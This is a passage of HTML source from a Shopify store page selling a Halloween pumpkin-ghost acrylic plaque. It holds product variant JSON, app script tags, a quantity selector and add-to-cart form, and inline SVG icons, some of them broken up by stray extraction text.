Base"],"price":3995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25865479094365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41198043136093,"title":"Acrylic Square with LED Base","option1":"Acrylic Square with LED Base","option2":null,"option3":null,"sku":"SO-11496450","requires_shipping":true,"taxable":true,"featured_image":{"id":33549470236765,"product_id":7153482399837,"position":4,"created_at":"2023-10-07T17:13:31-04:00","updated_at":"2024-01-07T11:53:28-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","variant_ids":[41198043136093]},"available":true,"name":"Halloween-Pumpkin Ghost Stained Glass - Acrylic Square with LED Base","public_title":"Acrylic Square with LED Base","options":["Acrylic Square with LED Base"],"price":4995,"weight":28,"compare_at_price":9988,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25865479520349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","options":["Title"],"media":[{"alt":null,"id":25865479094365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","width":1000},{"alt":null,"id":25865479159901,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354","width":1000},{"alt":null,"id":25865479422045,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443","width":1000},{"alt":null,"id":25865479520349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","width":1000},{"alt":null,"id":25865479585885,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCombine modern technology and a heartfelt message with our \u003cstrong\u003eSquare Acrylic Plaque\u003c\/strong\u003e! This design is printed on crystal-clear premium acrylic and easily becomes the centerpiece of any room. And the contemporary design wouldn't be complete without its sleek wooden base, elevating the display that will instantly become a conversation starter. Create a memorable presentation when you upgrade to the LED wooden base! This is the ideal present for your beloved partner, family members, or dear friends on special occasions like anniversaries, birthdays, or any occasion where you want to express your love and appreciation in an unforgettable way. Let your loved ones know how much they mean to you by purchasing today!\u003c\/p\u003e\n\u003cp style=\"display: flex; align-items: center; font-weight: bold;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYour plaque will be made from high-quality acrylic and will feature a professionally printed design. This present makes for a truly unique and sentimental gift that will be treasured for years to come!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eProduct specifications: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003ePremium acrylic \u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eSize with wooden base: 6.5\" (165mm) height x 5.9\" (150mm) width\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eAcrylic Depth: 0.1\" (5mm)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003eWooden base: 1.2\" (30mm) height x 5.9\" (150mm) width x 1.8\" (45mm) depth\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e(Optional) Wooden base with colorful built-in LED lights\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eSharp, detailed printed design\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/acrylic-square-specification-correct.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp\u003eEach order is lovingly packaged and ready to be cherished for a lifetime!\u003c\/p\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":41198043103325,"title":"Wooden Base","option1":"Wooden Base","option2":null,"option3":null,"sku":"SO-11496449","requires_shipping":true,"taxable":true,"featured_image":{"id":33549469810781,"product_id":7153482399837,"position":1,"created_at":"2023-10-07T17:13:25-04:00","updated_at":"2024-01-07T10:27:09-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","variant_ids":[41198043103325]},"available":true,"name":"Halloween-Pumpkin Ghost Stained Glass - Wooden Base","public_title":"Wooden Base","options":["Wooden Base"],"price":3995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25865479094365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41198043136093,"title":"Acrylic Square with LED Base","option1":"Acrylic Square with LED Base","option2":null,"option3":null,"sku":"SO-11496450","requires_shipping":true,"taxable":true,"featured_image":{"id":33549470236765,"product_id":7153482399837,"position":4,"created_at":"2023-10-07T17:13:31-04:00","updated_at":"2024-01-07T11:53:28-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","variant_ids":[41198043136093]},"available":true,"name":"Halloween-Pumpkin Ghost Stained Glass - Acrylic Square with LED Base","public_title":"Acrylic Square with LED Base","options":["Acrylic Square with LED Base"],"price":4995,"weight":28,"compare_at_price":9988,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25865479520349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
      {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[],"features":[{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_8","placements":null,"value":null},{"key":"feature_9","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_34","placements":null,"value":null},{"key":"feature_5","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4751","pivots":{"features":{"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_8":{"placements":null,"value":null},"feature_9":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_34":{"placements":null,"value":null},"feature_5":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41198043103325"
        data-so-variant-option1="Wooden Base"
        data-so-variant-option2=""
        data-so-variant-option3=""
        
          so-data-selected-variant="41198043103325"
        
      >
        {"atc_upsell":"none","attachment":"acrylic-square-plaque","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":0,"ipcs":"G022, W002","metal":"other","product_template_id":4752,"schema_v2":{"custom_fields":[],"enabled_custom_fields":[],"product_template_id":4752,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41198043136093"
        data-so-variant-option1="Acrylic Square with LED Base"
        data-so-variant-option2=""
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"acrylic-square-w-led-base","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":0,"ipcs":"G022, W003","metal":"other","product_template_id":5080,"schema_v2":{"custom_fields":[],"enabled_custom_fields":[],"product_template_id":5080,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    

  
<!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper-fields.js" defer></script>




</div>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18597271863389__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18597271863389__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18597271863389__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for Halloween-Pumpkin Ghost Stained Glass</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18597271863389__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18597271863389__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for Halloween-Pumpkin Ghost Stained Glass</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<div id="shopify-block-AQXk5VzlPdkVEN1YwN__shineon_print_on_demand_so_product_upsells_cXDgMW" class="shopify-block shopify-app-block so-styles so-upsell"><link href="//cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .so-styles {
    /* COLORS */
    --so-color-foreground-fb: 18, 18, 18;
    --so-color-background-fb: 255, 255, 255;
    /* VARS */
    --so-color-foreground: var(--color-foreground, var(--so-color-foreground-fb));
    --so-color-background: var(--color-background, var(--so-color-background-fb));
  }
</style>



<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->
<!-- ./blocks/so-product-upsell.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', 'so-light')
  document.getElementsByTagName('html')[0].classList += ' ' + 'so-light'
</script>













</div>


<style>
  #ProductSubmitButton-template--18597271863389__main,
  #SectionAtcBtn-template--18597271863389__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--18597271863389__main"
      class="product-form main-product-form"
      data-section="template--18597271863389__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-se/cart/add" id="product-form-template--18597271863389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18597271863389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41198043103325"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18597271863389__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7153482399837" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></product-form><link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-pickup-availability.css?v=132348821858131657411753236747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-se"
      data-variant-id="41198043103325"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/pickup-availability.js?v=79308454523338307861753236747" defer="defer"></script></div>

<div class="tablet-container">
<div class="tablet">
<svg
dc="http://purl.org/dc/elements/1.1/"
xmlns="http://www.w3.org/2000/svg"
xlink="http://www.w3.org/1999/xlink"
width="15"
fill="#2e2f3c"
version="1.1"
id="Layer_1"
x="0px"
y="0px"
viewBox="0 0 24 24"
style="enable-background:new 0 0 24 24;"
space="preserve"
>
<metadata>
< creator>Davooda</ creator>
xmlns:
xmlns:
xml:
dc: dc:
Shopify snippets 17
< relation>https://davooda.com</ relation>
</metadata>
<style type="text/css">
.st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st3{fill:#1E1E1E;}
.st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejo
in:round;stroke-miterlimit:10;}
.st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st7{fill:#010101;}
.st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
</style>
<g>
<path
class="st0"
d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18
h-3"
/>
<line class="st0" x1="5" y1="13" x2="2" y2="13" />
</g>
<line class="st0" x1="15" y1="18" x2="9" y2="18" />
<circle class="st0" cx="6.5" cy="18.5" r="2.5" />
<circle class="st0" cx="17.5" cy="18.5" r="2.5" />
<polyline class="st0" points="15,7 15,12 15,14 " />
<line class="st0" x1="1" y1="9" x2="7" y2="9" />
<line class="st0" x1="4" y1="19" x2="3" y2="19" />
</svg>
<span>Fast Shipping</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
fill="#000000"
version="1.1"
id="Capa_1"
viewBox="0 0 361.014 361.014"
space="preserve"
>
<g>
<g id="Layer_5_47_">
<path
d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.
77,8.791,186.637,8.791h-12.26 c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.2
91,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075 c0,35.436,20.987,43.6
09,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.
dc: dc:
xmlns:
xml:
Shopify snippets 18
347-16.347 c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c
51.86,0,94.912,38.418,102.2,88.288 c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,
7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184 c2.25,0,1.868,1.798,
1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.7
43 c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.
753c0,13.119,10.635,23.752,23.753,23.752 h22.933c9.112,0,17.023-5.132,21.005-12.662c0.3
48-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373 c1.694-5.7
58,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,2
9.978-43.609v-25.075 C361.013,137.082,340.026,126.94,331.035,126.94z"
/>
</g>
</g>
</svg>
<span>24/7 support</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
version="1.1"
viewBox="0 0 256 256"
space="preserve"
>
<defs></defs>
<g
style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: but
t; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity:
1;"
transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
>
<path
d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024
-0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 3
6.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604
c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251
-1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.
593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.4
6 C 45.509 37.557 45.254 37.605 45 37.605 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 8
8 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.1
76 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.25
1 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -1
5.187 V 21.768 L 47 36.955 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
xmlns:
xml:
Shopify snippets 19
/>
<path
d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306
-1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.
251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025
-1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -
1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076
6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783
89.884 45.393 90 45 90 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.7
56 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.3
26 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251
1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.
658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c
0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.8
74 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081
